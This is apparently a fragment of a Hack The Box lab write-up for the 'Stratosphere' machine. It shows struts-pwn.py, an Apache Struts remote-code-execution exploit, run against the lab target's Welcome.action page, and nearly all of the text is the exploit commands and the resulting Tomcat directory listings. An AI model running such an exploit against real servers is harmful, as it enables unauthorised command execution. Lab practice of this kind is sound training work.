 192.168.1.12 10.10.14.15 10.10.10.64 - Stratosphere
lrwxrwxrwx 1 root    root      19 Sep  3  2017 work -> ../../cache/tomcat8
[%] Done.
❯ python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'ls -l' | grep Prematurely -A 100 | grep -v Done
Note: Server Connection Closed Prematurely
total 16
lrwxrwxrwx 1 root    root      12 Sep  3  2017 conf -> /etc/tomcat8
-rw-r--r-- 1 root    root      68 Oct  2  2017 db_connect
drwxr-xr-x 2 tomcat8 tomcat8 4096 Sep  3  2017 lib
lrwxrwxrwx 1 root    root      17 Sep  3  2017 logs -> ../../log/tomcat8
drwxr-xr-x 2 root    root    4096 Dec 21 16:12 policy
drwxrwxr-x 4 tomcat8 tomcat8 4096 Feb 10  2018 webapps
lrwxrwxrwx 1 root    root      19 Sep  3  2017 work -> ../../cache/tomcat8
❯ python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'ls -l' | grep Prematurely -A 100 | grep -vE 'Note|Do
ne'
total 16
lrwxrwxrwx 1 root    root      12 Sep  3  2017 conf -> /etc/tomcat8
-rw-r--r-- 1 root    root      68 Oct  2  2017 db_connect
drwxr-xr-x 2 tomcat8 tomcat8 4096 Sep  3  2017 lib
lrwxrwxrwx 1 root    root      17 Sep  3  2017 logs -> ../../log/tomcat8
drwxr-xr-x 2 root    root    4096 Dec 21 16:12 policy
drwxrwxr-x 4 tomcat8 tomcat8 4096 Feb 10  2018 webapps
lrwxrwxrwx 1 root    root      19 Sep  3  2017 work -> ../../cache/tomcat8
~/Documents/HackTheBox/Stratosphere/content ✔
VPN - root's tasks Reconnaissance - Enumeration